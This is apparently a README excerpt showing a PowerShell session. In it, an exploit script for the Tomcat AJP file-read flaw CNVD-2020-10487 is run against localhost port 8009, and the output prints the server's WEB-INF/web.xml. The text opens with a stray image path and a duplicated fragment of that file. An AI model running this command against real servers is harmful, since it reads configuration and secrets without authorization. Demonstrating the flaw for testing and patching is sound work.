 <display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
PS C:\Users\This_is_Y\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1
-p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
PS C:\Users\This_is_Y\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master>